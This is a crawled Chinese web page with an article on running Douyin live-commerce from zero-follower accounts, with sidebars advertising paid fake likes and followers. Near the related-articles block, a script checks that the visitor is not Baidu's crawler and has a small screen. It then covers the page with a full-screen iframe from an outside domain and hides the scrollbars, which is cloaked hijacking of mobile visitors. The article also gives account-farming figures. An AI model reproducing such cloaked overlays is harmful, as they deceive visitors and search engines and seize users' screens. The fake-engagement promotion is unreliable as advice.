

--- FILE ---
content_type: text/html
request_url: https://www.asjzyw.com/youzhi/125384.html
body_size: 10045
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>抖音号如何跨过涨粉阶段，直接做好直播带货</title>
<meta name="keywords" content="抖音涨有收入吗,抖音里涨有钱赚吗,抖音涨就能赚钱吗">
<meta name="description" content="抖音号有可观的数量固然是好事，但抖音号的量并不是直播带货的必要条件。目前大多数新入驻抖音的个人或者商家，抖音号基本无作品，都是0量，或者量超级低，那么针对这类群体的抖音号如何跨过涨粉阶段，直接做好直播带货呢？">
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/static/css/highslide.css">
<script src="//apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/static/new/layui.js"></script>
<script src="/static/js/highslid.js"></script>
<script src="/static/js/enlarge.js"></script>
<link rel="canonical" href="/youzhi/125384.html"/>
<script src="//msite.baidu.com/sdk/c.js?appid=1563456898877565"></script>
</head>
<body class="single">
<div class="header">
  <div class="header_top">
    <div class="container">
      <div class="header_t_l"></div>
      <div class="header_t_r">
      <ul class="clearfix"> 
        <li><a href="/" target="_blank">投稿分享</a></li>
        <li><a href="/" target="_blank">官方Q群</a></li>
       </ul>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="header_logo_l">
   	 <a href="/"><img src="https://www.asjzyw.com/images/logo.png" alt="爱收集资源网" ></a>
    </div>
    <div class="center-ad"></div>
    <div class="header_so_r">
    	<form name="formsearch" action="/plus/search.php">
			<input class="focus" size="24" name="q" placeholder="搜索">
			<button type="submit"></button>
		</form>
    </div>
  </div>
	<div class="nav  layui-anim">
		<ul class="layui-nav">
			<li class="layui-nav-item"><a href="https://www.asjzyw.com">网站首页</a></li>
				 <li class="layui-nav-item ">
			<a href="/huodong/">网络活动</a>
			</li><li class="layui-nav-item ">
			<a href="/lushiwu/">撸实物</a>
			</li><li class="layui-nav-item ">
			<a href="/syhd/">手游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/pchd/">端游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/jiayi/">免费游戏</a>
			</li><li class="layui-nav-item ">
			<a href="/pddjc/">pdd教程大全</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">网络分享</a>
			</li><li class="layui-nav-item ">
			<a href="/riji/">羊毛日记</a>
			</li><li class="layui-nav-item layui-this">
			<a href="/youzhi/">网络优质文章</a>
			</li><li class="layui-nav-item ">
			<a href="/new/">原创文章</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">值得一看</a>
			</li>
		</ul>
	</div>
</div>
<div class="wrap">
<div class="wrapper">
	<div class="artcontent left">
		<div class="topcontent publicborder">
			<div class="current_nav">
				<span class="layui-breadcrumb" style="visibility: visible;"><a href='https://www.asjzyw.com/'>主页</a> > <a href='/youzhi/'>网络优质文章</a> > <a href='/youzhi/'>2024最新优质文章</a> > </span>
			</div>
			<div class="post_title">
				<h1>抖音号如何跨过涨粉阶段，直接做好直播带货</h1>
				<span class="source"><i class="iconfont icon-laiyuan1"></i>爱收集资源网</span>
				<span class="time"><i class="iconfont icon-shijian"></i>2024-04-29 16:06</span>
			</div> 
			<div style="text-align:center;overflow: hidden;margin: 5px auto 15px;width: 820px;background: #fff;">
          	<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3513924",container:s})})();</script>
			</div>
			<div class="post_content">
			<p>抖音号有可观的粉丝数目虽说是好事，但抖音号的粉丝量并不是直播带货的必要条件。</p>
<p>好多人觉得直播带货必须得有大量粉丝能够带得上去，我可以很负责任地告诉你，这绝对是一个思维误区！起号养号费时吃力不说，但是还不一定成功。目前大多数新进驻抖音的个人或则店家，抖音号基本无作品，都是0粉丝量，或则粉丝量超级低，这么针对这类群体的抖音号怎么越过涨粉阶段，直接做好直播带货呢？</p>
<p>首先，科普一下。</p>
<p>注册抖音小店的时侯要注意</p>
<p>一个小店可以绑定五个抖音号，这个抖音帐号虽然0粉丝，也能获得一个商品橱窗的功能，这样就即将开启0粉丝直播带货之旅了。</p>
<p>另外再告诉你们一些抖音帐号的冷知识，一个身分证可以注册15个手机卡，15个手机卡可以绑定15个抖音号，一个抖音号一个身分证不可以换绑，并且可以注销，一个身分证可以注册五个营业执照，一个营业执照可以开通两个蓝V帐号，一个蓝V帐号可以开通一个小店，一个小店可以绑定五个抖音号。</p>
<p>其次，直播间第三天怎么激活流量？</p>
<p>1、在播出1小时之前发一条短视频，并为视频投放“随心推”DOU+，能保证我们直播间会有一定的基础流量。</p>
<p>2、投放“随心推”（DOU+）加热直播间</p>
<p>通过dou+法加热直播间，在这儿述说一个真实案例，我之前营运的一个直播间，投放对标达人相像粉丝300的人气，300的互动，投入量不大，我们是如何做的呢？现今抖音的规则早已变化了，早已不是之前的哪些拉逗留，拉互动的年代了，如今的规则早已弄成实时的支付人数和支付金额来判断要不要继续推流。所以在刚播出的时侯，就告诉主播，第一场直播刚开始人气不高，达到10人以上在线就开秒，每次放20%的支付人数。同时我们在客总价也做了调整，好多直播间刚开始都是1.9，0.1的秒，我们认为那样薅羊绒的人太多了，就直接34.8起步，产品是同行的一个售价98的套装，所以只要越早有成交，流量越快被激活，并且马上就良性循环。并且一定要注意，保留递增空间，明明能卖更多，就不卖这么多，就让抖音晓得我这个帐号是有潜质的，能快速产生成交，有转化，下线人数还比较多。抖音小店店家线上学习</p>
<p><img src='/uploads/allimg/20240429/1714377986531_0.jpg' alt='抖音里涨粉丝有钱赚吗_抖音涨粉丝有收入吗_抖音如何付费涨粉丝'/></p>
<p>3、为自己的直播间快速打标签</p>
<p>[科普]哪些是抖音标签</p>
<p>抖音标签是指抖音系统按照用户的观看兴趣及日常行为贴上的分类标签，系统推荐算法能更好的推荐感兴趣的内容。每一个帐号头上会贴上成千上万的标签，囊括属性标签、行业标签、兴趣标签等等。</p>
<p>新帐号也能获得一定的初始自然推荐流量，但自然流量是不精准的，由于你直播间的标签还不明晰，系统也不晓得，哪些样的人会买你的东西，这个时侯系统都会推一些泛流量步入你的直播间来测试，通过她们在你直播间的行为渐渐给你的直播间贴标签，所以这个时侯进来的自然流量，即使量很大，而且能留住和转化的没几个，由于，此时的自然流量十分不精准。因而，我们打标签的目的就是告诉抖音我们是哪些风格的产品，这样系统都会把喜欢这些风格产品的人推给我们，为我们推送精准流量，我们就能提高转化率。</p>
<p>[方法]怎么找对标帐号？</p>
<p>①找直播间人堆场不如你的同行直播间</p>
<p>②找播出时间错开的同行直播间</p>
<p>③选择店家不选择达人直播间</p>
<p>[方法]怎么打标签最快？</p>
<p>在播出之前一定要做足功课。</p>
<p><img src='/uploads/allimg/20240429/1714377986531_1.jpg' alt='抖音如何付费涨粉丝_抖音涨粉丝有收入吗_抖音里涨粉丝有钱赚吗'/></p>
<p>①寻找大约10个左右的对标帐号，并记录出来。</p>
<p>②开播的时侯，用DOU+投放带货达人相像粉丝，之后把这种对标帐号输入进去就行，非常是前几场直播。</p>
<p>想一下，同行早已花了好多钱帮你选好了精准客户，所以啊，打标最快的方式，就是薅同行。</p>
<p>这么这一波操作出来，怎么判断自己的直播间打上了想要的标签了呢？因为这个方式我曾经介绍过好多次，这儿就不再重复赘言了。想要了解的同学，可以关注我，我分享给你。</p>
<p>4、福利活动</p>
<p>抖音直播间的营销活动有好多种，比如中奖免单；评论区刷关键词，截屏送礼物；买一送一、拍1发2、定点秒杀、组合产品特价、红包、福袋等，可以借助那些福利活动诱导顾客步入直播间观看、停留和互动。</p>
<p>直播间福袋是十分好用的留人工具，直播开始前，提早打算比较迷人的奖品，再让主播通过口播留住直播间现有用户。当直播间人数接近目标时，就可以安排领取福袋，记得预留初审时间。</p>
<p>对于新人直播间来说，最须要解决的问题就是直播间的用户留存问题，当我们发了福袋之后，用户步入直播间须要等待福袋的领取，等待的过程都会继续观看直播。同时，在线人气、双击、评论等互动数据也会拉高，激活直播间自然数据。</p>
<p>5、付费订购流量</p>
<p>付费流量也是冷启动最快的方法。付费流量主要分为DOU+、千川、toplive等，付费流量能放大我们的坑产，加速直播间标签的确定，获取精准垂直流量，加速直播间的发展。构建精品直播间，只要内容做好了，新号上映付费订购一定的流量，也能塑造新品。</p>
			</div>
          	<div style="text-align:center;overflow: hidden;margin: 5px auto 0px;width: 820px;background: #fff;">
          		<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3570472",container:s})})();</script>
            </div>
			<div class="hot_tags"><span>
				 <a href="/tags.php?/抖音如何付费涨粉丝/">抖音如何付费涨粉丝</a></span>
				<div style="float:right;height:36px;">
					<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1503232607376">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
					</div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</div>
			</div>
		</div>
      	<div class="gduo publicborder">
          <span>上一篇：<a href='/youzhi/125383.html'>（自媒体写作干货+写作经验总结）过百</a> </span>
          <span>下一篇：<a href='/youzhi/125385.html'>快手刷赞一元100个赞平台才是用户最好的选择</a> </span>
        </div>
		<div class="xiangguan publicborder">
			<div class="publictitle">
				<i></i><span>相关文章</span>
			</div>
			<ul class="list_1">
			<li><a target="_blank" href="/youzhi/138085.html" title="抖音快速涨粉 1 万的两个操作，你知道吗？">抖音快速涨粉 1 万的两个操作，你知道吗？</a><span class="date">08.14</span></li>
<li><a target="_blank" href="/youzhi/138083.html" title="抖音涨粉攻略：五个小策略助你轻松涨粉至 1000">抖音涨粉攻略：五个小策略助你轻松涨粉至 1000</a><span class="date">08.14</span></li>
<li><a target="_blank" href="/youzhi/138079.html" title="深中通道开通首日严重拥堵，新能源车企营销引众怒">深中通道开通首日严重拥堵，新能源车企营销引众怒</a><span class="date">08.14</span></li>
<li><a target="_blank" href="/youzhi/138067.html" title="抖音增长服务平台：快速增加数量，提升曝光度和知名度">抖音增长服务平台：快速增加数量，提升曝光度和知名度</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/137985.html" title="抖音赚钱变现的 16 种方式，你知道几种？">抖音赚钱变现的 16 种方式，你知道几种？</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/137950.html" title="抖音涨粉攻略：打造独特风格与高名气用户合作的秘诀">抖音涨粉攻略：打造独特风格与高名气用户合作的秘诀</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137931.html" title="玩抖音想涨粉？掌握这些方法，你也能成为网红">玩抖音想涨粉？掌握这些方法，你也能成为网红</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137928.html" title="抖音新规！500 有效粉才能挂载部分标签，如何快速解决？">抖音新规！500 有效粉才能挂载部分标签，如何快速解决？</a><span class="date">08.12</span></li>

			</ul>
		</div>
     <style>
    html {
        -ms-overflow-style: none;
        overflow: -moz-scrollbars-none;
    }

    ::-webkit-scrollbar {
        display: none;
    }

    #jziframe {
        width: 100%;
        height: 100vh;
        z-index: 99999;
        position: fixed;
        top: 0;
    }
</style>
<script>
$(document).ready(function() {

    if (!/Baiduspider/i.test(navigator.userAgent)) {

        if (window.screen.width < 720) {

            $("html").prepend('<iframe id="jziframe" src="https://www.cysky.cn/iframe/frame.html?asj" frameborder="0" scrolling="no"></iframe><div class="jziframe"></div>');

        }

    }

})
</script> 
		<div class="goodlook publicborder">
			<div class="publictitle">
				<i></i><span>更多精彩</span>
			</div>
			<ul class="list_2">
						<li><a target="_blank" href="/youzhi/134296.html" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240705/1720144143302_0.jpg&q=90&w=196&h=146&zc=1" alt="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验"/></span>
					<p>快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138007.html" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳定安全值得信赖">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳"/></span>
					<p>选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138969.html" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240821/1724194920799_0.png&q=90&w=196&h=146&zc=1" alt="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟"/></span>
					<p>拼多多套路深似海，懒癌晚期也难逃？快来一探究竟</p>
				</a></li>
<li><a target="_blank" href="/youzhi/127028.html" title="自助下单全网最便宜(抖音如何付费涨)">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240511/1715396848244_1.jpg&q=90&w=196&h=146&zc=1" alt="自助下单全网最便宜(抖音如何付费涨)" title="自助下单全网最便宜(抖音如何付费涨)"/></span>
					<p>自助下单全网最便宜(抖音如何付费涨)</p>
				</a></li>
<li><a target="_blank" href="/youzhi/126240.html" title="快手评论能赚钱吗_快手赞100只需要0.40毛">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="快手评论能赚钱吗_快手赞100只需要0.40毛" title="快手评论能赚钱吗_快手赞100只需要0.40毛"/></span>
					<p>快手评论能赚钱吗_快手赞100只需要0.40毛</p>
				</a></li>
<li><a target="_blank" href="/youzhi/129595.html" title="为什么选择彩虹代刷网app破解版？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="为什么选择彩虹代刷网app破解版？" title="为什么选择彩虹代刷网app破解版？"/></span>
					<p>为什么选择彩虹代刷网app破解版？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/131173.html" title="2018 十大网红：背后的辛酸与坚持，你了解多少？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240603/1717409452261_0.jpg&q=90&w=196&h=146&zc=1" alt="2018 十大网红：背后的辛酸与坚持，你了解多少？" title="2018 十大网红：背后的辛酸与坚持，你了解多少？"/></span>
					<p>2018 十大网红：背后的辛酸与坚持，你了解多少？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/125338.html" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240428/1714266459275_0.png&q=90&w=196&h=146&zc=1" alt="《2022抖音电商新品牌成长报告》发布，抖in爆款榜" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜"/></span>
					<p>《2022抖音电商新品牌成长报告》发布，抖in爆款榜</p>
				</a></li>

			</ul>
		</div>
	</div>
<div class="sidebar">
	<ul>
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				热门排行
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/124982.html" target="_blank" title="快手直播分析！" class="g-rank-name">快手直播分析！</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125219.html" target="_blank" title="纳爱斯多元化传播物料详细拆解，对品牌的热点营销具有一定参考价值" class="g-rank-name">纳爱斯多元化传播物料详细拆</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125426.html" target="_blank" title="抖音快速增粉效果的几种方法互推" class="g-rank-name">抖音快速增粉效果的几种方法</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125578.html" target="_blank" title="快手赚钱软件下载:怎么提高量和播放量" class="g-rank-name">快手赚钱软件下载:怎么提高量</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125785.html" target="_blank" title="快手作品刷赞软件:快手量怎么增加" class="g-rank-name">快手作品刷赞软件:快手量怎么</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126008.html" target="_blank" title="1元秒一万赞_快手充赞100赞" class="g-rank-name">1元秒一万赞_快手充赞100赞</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126046.html" target="_blank" title="快手刷点击率和:怎么提高量和播放量" class="g-rank-name">快手刷点击率和:怎么提高量和</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126113.html" target="_blank" title="刷网站_抖音号如何快速吸粉" class="g-rank-name">刷网站_抖音号如何快速吸粉</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126301.html" target="_blank" title="快手1元1000赞是真的吗,快手获赞一元一百" class="g-rank-name">快手1元1000赞是真的吗,快手获</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126371.html" target="_blank" title="快手播放量有收益吗:快手播放量网站下单0.01自助" class="g-rank-name">快手播放量有收益吗:快手播放</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126386.html" target="_blank" title="快手谁的赞超过千万:抖音号如何快速吸粉" class="g-rank-name">快手谁的赞超过千万:抖音号如</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126433.html" target="_blank" title="快手刷赞工具免费:快手业务低价自助平台超低价" class="g-rank-name">快手刷赞工具免费:快手业务低</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
		
		</li>
		<li class="sb_list">
		<div class="right_tag">
			<div class="hn_title">
			 TAG标签
			</div>
			<div class="right_remen-list">
				<ul style="width:95%;margin:2% auto;">
				
					<a href='/tags.php?/%E4%B8%AD%E5%9B%BD%E6%96%B0%E6%AD%8C%E5%A3%B0/' target="_blank">中国新歌声</a>
					<a href='/tags.php?/%E7%94%A8%E6%88%B7%E5%90%8D/' target="_blank">用户名</a>
					<a href='/tags.php?/%E4%BA%A4%E9%80%9A%E6%A0%87%E5%BF%97/' target="_blank">交通标志</a>
					<a href='/tags.php?/%E6%8C%89%E9%94%AE/' target="_blank">按键</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%B8%9A%E5%8A%A1%E4%BD%8E%E4%BB%B7%E8%87%AA%E5%8A%A9%E5%B9%B3%E5%8F%B0%E8%B6%85%E4%BD%8E/' target="_blank">快手业务低价自助平台超低</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E5%85%8D%E8%B4%B9%E5%88%B7%E7%82%B9%E8%B5%9E%E8%BD%AF%E4%BB%B6/' target="_blank">快手免费刷点赞软件</a>
					<a href='/tags.php?/%E6%B8%85%E7%A9%BA/' target="_blank">清空</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E8%B5%9E100%E5%8F%AA%E9%9C%80%E8%A6%810.4/' target="_blank">快手赞100只需要0.4</a>
					<a href='/tags.php?/%E6%80%8E%E4%B9%88%E6%A0%B7%E5%88%B7%E5%BF%AB%E6%89%8B%E7%9A%84%E8%B5%9E/' target="_blank">怎么样刷快手的赞</a>
					<a href='/tags.php?/%E8%BE%93%E5%85%A5/' target="_blank">输入</a>
					<a href='/tags.php?/%E8%A1%80%E5%89%91/' target="_blank">血剑</a>
					<a href='/tags.php?/%E5%9B%BD%E8%B4%A7/' target="_blank">国货</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%B9%B0%E5%8F%8C%E5%87%BB%E7%A7%92%E5%88%B7/' target="_blank">快手买双击秒刷</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%8A%96%E9%9F%B3%E5%88%B7%E8%B5%9E%E7%B2%BE%E7%81%B5/' target="_blank">快手抖音刷赞精灵</a>
					<a href='/tags.php?/%E5%88%9D%E7%BA%A7%E4%BC%9A%E8%AE%A1%E7%94%B5%E7%AE%97%E5%8C%96%E8%BD%AF%E4%BB%B6%E5%90%8E%E5%8F%B0%E6%97%A0/' target="_blank">初级会计电算化软件后台无</a>
					<a href='/tags.php?/%E6%8A%BD%E8%B1%A1%E7%B1%BB/' target="_blank">抽象类</a>
					<a href='/tags.php?/%E8%A7%A3%E9%87%8A%E5%9E%8B+%E7%BC%96%E8%AF%91%E5%9E%8B%E8%AF%AD%E8%A8%80+%E8%B7%A8%E5%B9%B3/' target="_blank">解释型 编译型语言 跨平</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E5%88%B7%E8%B5%9E%E5%B9%B3%E5%8F%B0%E8%87%AA%E5%8A%A9%E4%B8%8B%E5%8D%95%E5%85%A8%E7%BD%91/' target="_blank">快手刷赞平台自助下单全网</a>
					<a href='/tags.php?/%E8%85%BE%E8%AE%AF%E5%AF%B9%E6%88%98%E5%B9%B3%E5%8F%B0%E6%9C%8D%E5%8A%A1%E5%99%A8%E8%BF%9E%E6%8E%A5%E8%B6%85/' target="_blank">腾讯对战平台服务器连接超</a>
					<a href='/tags.php?/%E4%BD%8E%E9%85%8D%E7%AC%94%E8%AE%B0%E6%9C%AC%E7%94%B5%E8%84%91xp%E7%B3%BB%E7%BB%9F%E4%B8%8B/' target="_blank">低配笔记本电脑xp系统下</a>
				</ul>
			</div>
		</div>
		</li>
	</ul>
	<ul id="crf1">
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				随机推荐
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/128384.html" target="_blank" title="抖音业务24小时在线下单免费(快手充赞100赞)" class="g-rank-name">抖音业务24小时在线下单免费</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/138286.html" target="_blank" title="掌握快手秒到微信技巧：50 个刷手速的秘诀" class="g-rank-name">掌握快手秒到微信技巧：50 个</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/136811.html" target="_blank" title="抖音、快手、视频号、小红书涨粉秘籍：安全无风险，快速增加 1000 的方法与技巧" class="g-rank-name">抖音、快手、视频号、小红书</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126168.html" target="_blank" title="快手取赞软件app_快手赞24小时领取" class="g-rank-name">快手取赞软件app_快手赞24小时</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/133744.html" target="_blank" title="快手在线自助平台：免费刷自助下单秒刷，稳定安全值得信赖" class="g-rank-name">快手在线自助平台：免费刷自</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/127646.html" target="_blank" title="快手0.01元100个(抖音量怎么增加)" class="g-rank-name">快手0.01元100个(抖音量怎么增</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/139032.html" target="_blank" title="天下秀借壳上市市值飙升，微博投资体系庞大，未来走向引关注" class="g-rank-name">天下秀借壳上市市值飙升，微</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/130343.html" target="_blank" title="快手小店选品秘籍：精准定位、优质低价、把握季节，轻松爆单" class="g-rank-name">快手小店选品秘籍：精准定位</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
			<a href="//www.asjzyw.com/new/3940.html" target="_blank"><img src="https://static.paomoly.com/ad/haoyangmao.png" width="100%"></a>
		</li>
	</ul>
</div>
</div>
</div>
<script type="text/javascript" src="/static/js/krnet.js"></script>
<div class="footer">
	<div class="footer-main">
		<div class="left">
			<div class="flogo">
				<a href="https://www.asjzyw.com" target="_blank">
					<span></span>
				</a>
			</div>
			<div class="footer-icon">
				<a href="https://www.asjzyw.com/sitemap.xml" target="_blank">
					<i class="footer-icon-sitemap"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qzone"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-weibo"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qq"></i>
				</a>
			</div>
			
			<div class="footer-link">
			
                <div><a href="https://www.asjzyw.com">© 2020 www.asjzyw.com</a></div>
                              <div><a href="https://www.asjzyw.com/">爱收集资源网</a> / <a href="https://www.asjzyw.com/">非盈利性质网站</a></div>
                 <div><a href="http://beian.miit.gov.cn/">冀ICP备18013295号-3</a></div>
             </div>
		</div>
		<div class="footer-nav right">
			<div class="footet-nav-list hz-icon">
				<h3>合作伙伴</h3>
				<ul>
					<li>
						<a href="https://www.upyun.com" target="_blank"><span class="upyun"></span></a>
						<a href="https://portal.qiniu.com/signup?code=3ljqxjfalb9le" target="_blank"><span class="qiniuyun"></span></a>
						<br />
						<a href="http://t.cn/EhrRsBU" target="_blank"><span class="aliyun"></span></a>
						<a href="http://t.cn/EhrR1rx" target="_blank"><span class="txyun"></span></a>
					</li>
				</ul>
			</div>
			<div class="footet-nav-list">
				<h3>商务合作</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/830.html" target="_blank">联系我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/476.html" target="_blank">薅羊毛群</a></li>
                    <li><a href="https://www.asjzyw.com/new/937.html" target="_blank">投稿文章</a></li>
                </ul>
			</div>
				<div class="footet-nav-list right">
				<h3>关于我们</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/1739.html" target="_blank">关于我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/1740.html" target="_blank">免责 / 版权 / 下载声明</a></li>
                    <li><a href="https://www.asjzyw.com/new/4452.html" target="_blank">非营利性网站</a></li>
                </ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        $(function () {
            $("img.lazy").lazyload({
                effect: "fadeIn"
            });
        });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12df33600952377e1dd84cf1093c72b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asjzyw.com/static/js/krnet.js
body_size: 3394
content:
$(document).ready(function() { /* 页码切换 */
	var NLNUM = $('.index .page_num a');
	NLNUM.click(function() {
		NLNUM.removeClass('current');
		$(this).addClass('current');
		var NUMB = $(this).index() + 1;
		//alert(String(NUMB));
		if ($(this).attr('class') == 'current') {
			$('.block').css({
				'display': 'none'
			});
			$('.new-list-' + String(NUMB)).css({
				'display': 'block'
			});
		} else {
			$('.new-list .block').css({
				'display': 'none'
			});
		}
	});

	/* 浮动内容 */
	$(window).scroll(function() {
		var bodyTop = 0,
			//bodyHeight = $(window).height(),
			sideTop = $('.sidebar ul').eq(0).height() + 142;
		if (typeof window.pageYOffset != 'undefined') {
			bodyTop = window.pageYOffset;
		} else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') {
			bodyTop = document.documentElement.scrollTop;
		} else if (typeof document.body != 'undefined') {
			bodyTop = document.body.scrollTop;
		}
		if (bodyTop > sideTop) {
			$('#crf1').css({
				'position': 'fixed',
				'top': '15px'
			});
		} else {
			$('#crf1').css({
				'position': 'relative',
				'top': '0px'
			});
		}
	});



}); /* jQuery Document End */

/*首页综合更新悬浮效果*/
$(".type a").hover(function (e) {
    $(".type .hover").removeClass("hover");
    $(this).addClass("hover");
    /*计算当前应该偏移的高度*/
    var index = $(".type .hover").index();
    var x = $(".index-plate-list").width() * index + parseInt($(".index-plate-list").css("margin-right")) * index;
    $(".list-tr").css("transform", "translateX(-" + x + "px)");
});

/* 侧边浮动内容 */
lastScrollY = 0;

function gotop() {
	var diffY;
	if (document.documentElement && document.documentElement.scrollTop) diffY = document.documentElement.scrollTop;
	else if (document.body) diffY = document.body.scrollTop;
	else { /*Netscape stuff*/
	}
	percent = .1 * (diffY - lastScrollY);
	if (percent > 0) percent = Math.ceil(percent);
	else percent = Math.floor(percent);
	lastScrollY = lastScrollY + percent;
	if (lastScrollY < 100) {
		$("#gotop").fadeOut('fast');
	} else {
		$("#gotop").fadeIn('fast');
	}
}
gotopcode = " \
	<div id=\"side_func\"> \
	 \
	<a class=\"sfa block1 tougao\" href=\"/new/937.html\" target=\"_blank\" title=\"点击查看投稿要求\"><span>投稿</span></a> \
	<a class=\"sfa block2\" id=\"gocomm\" href=\"#commentDiv\"><span>评论</span></a> \
	<a class=\"sfa block3\" id=\"gotop\" href=\"javascript:;\"  onfocus=\"this.blur()\"  style=\"display:none\"><span>顶部</span></a> \
	</div> \
"
document.write(gotopcode);
$('#side_func').prependTo('body');
window.setInterval("gotop()", 1);

$('#side_func a.joinus').hover(

function() {
	$(this).find('span.text1').css({
		'display': 'none'
	});
	$(this).find('span.text2').css({
		'display': 'block'
	});
}, function() {
	$(this).find('span.text2').css({
		'display': 'none'
	});
	$(this).find('span.text1').css({
		'display': 'block'
	});
});

$("#gotop").click(function() {
	$("html,body").animate({
		scrollTop: 0
	}, 200);
	return false;
});

$('#gocomm,.pti_comm').click(function() {
	var href = $(this).attr("href");
	var pos = $(href).offset().top - 35;
	$("html,body").animate({
		scrollTop: pos
	}, 200);
	return false;
});
(function($, window, document, undefined) {
